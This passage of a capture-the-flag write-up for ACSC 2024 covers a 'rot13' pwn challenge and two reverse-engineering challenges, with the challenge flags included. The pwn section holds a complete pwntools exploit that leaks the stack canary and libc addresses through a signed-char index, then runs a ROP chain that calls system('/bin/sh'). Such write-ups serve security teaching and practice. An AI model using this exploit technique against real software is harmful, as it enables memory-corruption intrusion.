"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf" \

"\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf" \

"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf" \

"\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf" \

"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef" \

"\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"

void rot13(const char *table, char *buf) {

printf("Result: ");

for (size_t i = 0; i < strlen(buf); i++)

putchar(table[buf[i]]);

putchar('\n');

}

int main() {

const char table[0x100] = ROT13_TABLE;

char buf[0x100];

setbuf(stdin, NULL);

setbuf(stdout, NULL);

while (1) {

printf("Text: ");

memset(buf, 0, sizeof(buf));

if (scanf("%[^\n]%*c", buf) != 1)

return 0;

rot13(table, buf);

}

return 0;

}

1

2

3

4

5

6

7

acsc2024/rot13$ checksec rot13

[*] '/mnt/c/Users/brons/ctf/acsc2024/rot13/rot13'

Arch: amd64-64-little

RELRO: Full RELRO

Stack: Canary found

NX: NX enabled

PIE: PIE enabled

It’s clear the scanf is the bug here, you can write arbitrary data onto the stack, and just ROP from there.

However, how would I leak the stack canary and addresses.

Originally I thought you’d abuse strlen.

I spend way longer than I’d like to admit trying to make scanf not append a null byte for a leak.

The leak is actually putchar(table[buf[i]]);, where buf[i] is a signed char array.

That means it can contain negative values, and we can leak contents on the negative index of the table!

Since the table is on the stack, we can leak the canary and all the addresses we’ll need.

So a simple leak and some ROP later, we got our flag.

ACSC{aRr4y_1nd3X_sh0uLd_b3_uNs1Gn3d}

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

#!/usr/bin/python3

from pwn import *

elf = ELF("./rot13_patched")

libc = ELF("./libc.so.6")

context.binary = elf

context.terminal = ["tmux", "splitw", "-h"]

def connect():

if args.REMOTE:

nc_str = "nc rot13.chal.2024.ctf.acsc.asia 9999"

_, host, port = nc_str.split(" ")

p = remote(host, int(port))

else:

p = process([elf.path])

if args.GDB:

gdb_script = """

b *main+752

"""

gdb.attach(p, gdb_script)

return p

def main():

p = connect()

payload = bytes([i for i in range(0x80, 0x100)])

p.sendline(payload)

p.recvuntil(b"Result: ")

leak = p.recvuntil(b"\n")

print(leak)

main = u64(leak[64:72]) - elf.symbols['main']

stack_canary = u64(leak[104:112])

libc_base = u64(leak[8:16]) - libc.symbols['putchar'] - 119

print(hex(libc_base))

libc_base &= 0xfffffffffffff000

elf.address = main

libc.address = libc_base

print(hex(main), hex(libc_base), hex(stack_canary))

payload = b"A"*0x100

payload+=p64(stack_canary)

payload+=p64(stack_canary)

payload+=p64(main+0x101a)

payload+=p64(main+0x101a)

rop = ROP(libc)

rop.raw(rop.rdi)

rop.raw(next(libc.search(b"/bin/sh\x00")))

rop.raw(libc.symbols['system'])

payload+= rop.chain()

p.sendline(payload)

p.sendline(b"") # end input to trigger ROP

p.interactive()

if __name__ == "__main__":

main()

# ACSC{aRr4y_1nd3X_sh0uLd_b3_uNs1Gn3d}

Rev

*Compyled

1

2

3

authored by splitline

It's just a compiled Python. It won't hurt me...

For this challenge, we are given a pyc file. Trying to decompile the file back to python leads nowhere. Firstly, the opcode used (MATCH_SEQUENCE) can’t be decompiled by any known decompiler. Secondly, the first few instructions reference constants out of bounds. At least pycdas still gives us the byte codes…

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

run.pyc (Python 3.10)

[Code]

File Name: <sandbox>

Object Name: <eval>

Arg Count: 0

Pos Only Arg Count: 0

KW Only Arg Count: 0

Locals: 0

Stack Size: 0

Flags: 0x00000040 (CO_NOFREE)

[Names]

'print'

'input'

[Var Names]

[Free Vars]

[Cell Vars]

[Constants]

'FLAG> '

'CORRECT'

[Disassembly]

0 LOAD_NAME 1: input

2 LOAD_CONST 0: 'FLAG> '

4 CALL_FUNCTION 1

6 LOAD_CONST 12 <INVALID>

8 LOAD_CONST 20 <INVALID>

10 BUILD_TUPLE 0

12 MATCH_SEQUENCE

14 ROT_TWO

16 POP_TOP

18 DUP_TOP

20 BINARY_ADD

22 DUP_TOP

24 BINARY_ADD

26 DUP_TOP

28 BINARY_ADD

30 DUP_TOP

32 BINARY_ADD

34 DUP_TOP

36 BINARY_ADD

38 DUP_TOP

40 BINARY_ADD

42 BUILD_TUPLE 0

44 MATCH_SEQUENCE

46 ROT_TWO

48 POP_TOP

50 BINARY_ADD

[...]

2410 BINARY_ADD

2412 BUILD_TUPLE 38

2414 CALL_FUNCTION 1

2416 CALL_FUNCTION 1

2418 BUILD_TUPLE 0

2420 MATCH_SEQUENCE

2422 ROT_TWO

2424 POP_TOP

2426 DUP_TOP

2428 BINARY_ADD

2430 BUILD_TUPLE 0

2432 MATCH_SEQUENCE

2434 ROT_TWO

2436 POP_TOP

2438 UNARY_NEGATIVE

2440 BUILD_SLICE 2

2442 BINARY_SUBSCR

2444 COMPARE_OP 2 (==)

2446 POP_JUMP_IF_FALSE 0 (to 0)

2448 LOAD_NAME 1: input

2450 LOAD_CONST 1: 'CORRECT'

2452 CALL_FUNCTION 1

2454 RETURN_VALUE

Notice that it tries to load constants at offsets 12 and 20, whereas the file only has 2 constants. It’s abusing out of bound indexes to get values from the memory. Sadly, this makes this pyc file extremely inconsistent. The file can only be run successfully around 1/5 of the time on my machine, probably due to some randomized stack layout.

During the competition, I was completely clueless as to what those instructions do.

I looked up the MATCH_SEQUENCE instruction, but there didn’t seem to be any sequence in this file.

I thought that the tuple wasn’t a sequence, so it would push a false onto the stack.

Also, all the other arithmetics just seem weird to me.

That’s probably mostly because it’s 7 in the morning at this point and I’ve been up all night. Not the ideal state for playing a CTF, but you do what you need to do…

After the competition ended, I looked up how other people approach this challenge.

There are mainly two approaches, either print out the value after it’s calculated by the file itself, or just understand how the values are constructed.

For the first approach, if we look at the disassembled bytecode, we see that in the end, our value is compared using the COMPARE_OP.

If at that point we instead print out that value, using input for example, we can straight up print out the flag. Patching run.pyc file using a hex editor or anything of your choice can achieve this.

Now for understanding the program. It turns out the MATCH_SEQUENCE will match on a tuple, and push a true onto the stack. If we look at the 4 instruction sequence

1

2

3

4

2 BUILD_TUPLE 0

4 MATCH_SEQUENCE

6 ROT_TWO

8 POP_TOP

It pushes an empty tuple, then pushes a true, and pops the empty tuple.

Therefore, the whole sequence is simply just pushing a ture (1) onto the stack.

Now the other operations string together to construct all the values needed for the comparison.

On byte 2412, all the values on the stack are turned to a tuple.

The tuple is then called with bytes and str (found through experiments and printing out values with input).

The result is compared with the user input to determine if correct should be printed or not.

Simulating this procedure is easy enough.

Parse the disassembled output a little bit, and the final stack contains the flag.

ACSC{d1d_u_notice_the_oob_L04D_C0N5T?}

ps - dis.txt is some pre-processed output of pycdas, removed the line number and the other file descriptions

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

f = open("dis.txt", "rb").read().split(b"\n")

f = [i.split()[0] for i in f if i != b""]

nf = []

i = 0

while i < len(f) - 3:

if f[i] == b"BUILD_TUPLE" and f[i+1] == b"MATCH_SEQUENCE" and f[i+2] == b"ROT_TWO" and f[i+3] == b"POP_TOP":

nf.append(b"PUSH 1")

i+=4

else:

nf.append(f[i])

i+=1

stack = []

for i in nf:

if i == b"PUSH 1":

stack.append(1)

elif i == b"BINARY_ADD":

a, b = stack[-2], stack[-1]

stack.pop()

stack.pop()

stack.append(a+b)

elif i == b"DUP_TOP":

stack.append(stack[-1])

else:

print(f"unknown opcode: {i}")

print(stack)

print(bytes(stack))

# ACSC{d1d_u_notice_the_oob_L04D_C0N5T?}

Sneaky VEH

1

2

3

authored by hank_chen



Where is the flag?

I start by throwing the binary at ghidra. Viewing the main function shows us that 4 command line arguments are needed. I then proceed to run the program with 4 random values. (I used WSL on Windows so it’s quite natural to just run the program, though this is probably a bad practice when reversing 🤔)

1

2

3

4

5

6

7

8

acsc2024/sneaky-veh$ ./sneaky_veh.exe 1 1 1 1

[+] Put 4 correct passcodes in command line arguments and you will get the flag!

KEY0: 1

KEY1: 1

KEY2: 1

KEY3: 1

???

See Ya!

So the arguments are reflected to the output. Let’s find out where those arguments are stored. I searched for KEY as a defined string and found where those values are stored in memory. Well if those are the keys, they must be used for decoding the flag right?

I then go to all the places where those memory addresses are read from and get some interesting looking equations. Let’s call them check1 through 3.



check1 (0x12a0):

Our key values seem to be compared with some parameters, we’ll need to find out the values later.

check2 (0x13b0):

The function manipulates our value and then compares it with some other values in memory, this can be used as a constraint.

check3 (0x1b50):

The key values are used to xor some value in memory, and “decrypt” some values in memory.

For now, only check2 is useful. I used z3 to recover a usable set of arguments and feed that to the program. Hey, something popped up! Seems like we passed the first check, but the flag doesn’t show up. We still need to recover what arguments are passed to check1.





I turned to dynamic reversing for this and fired up x32debug. This is probably the first time I used this… So I set a breakpoint at check1, and run with the arguments. Ah… it’s breaking on some other exceptions. After a lot (like A LOT) of continues, we land on the function.

So check1 is called with ‘ACSC2024’ as the argument. With this knowledge, we can recover the correct key needed using z3.

ACSC{VectOred_EecepTi0n_H@nd1ing_14_C0Ol}1013

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

from z3 import *

from pwn import u32

s1 = Solver()

a = BitVec('a', 32)

b = BitVec('b', 32)

s2 = Solver()

c = BitVec('c', 32)

d = BitVec('d', 32)

ans = [0x252d0d17, 0x253f1d15, 0xbea57768, 0xbaa5756e]

s1.add((LShR(a, 0x18) | (LShR(a, 0x8) & 0xff00) | a<<0x10) ^ b == ans[0])

s1.add((LShR(b, 0x18) | (LShR(b, 0x8) & 0xff00) | b<<0x10) ^ a == ans[1])

s1.add(a^b == u32(b"ACSC"))

s1.add((b^u32(b"ACSC")) & 0xff == 0x99)

s2.add((LShR(c, 0x18) | (LShR(c, 0x8) & 0xff00) | c<<0x10) ^ d == ans[2])

s2.add((LShR(d, 0x18) | (LShR(d, 0x8) & 0xff00) | d<<0x10) ^ c == ans[3])

s2.add(c^d == u32(b"2024"))

s2.add((d^u32(b"2024")) & 0xff == 0x4f)

# s.add(((LShR(c, 0x18) ^ LShR(c, 0x10) ^ LShR(c, 0x8) ^ c) & 0xff) == i)

print(s1.check())

if s1.check()==sat:

m = s1.model()

A = m[a].as_long()

B = m[b].as_long()

print(s2.check())

if s2.check()==sat:

m = s2.model()

C = m[c].as_long()

D = m[d].as_long()

print(f"{A:8x} {B:8x} {C:8x} {D:8x}")

s1.add(a != A)

s2.add(c != C)

# correct key: cfe7a999 8cb4ead8 15d89f4f 21eaaf7d

# ACSC{VectOred_EecepTi0n_H@nd1ing_14_C0Ol}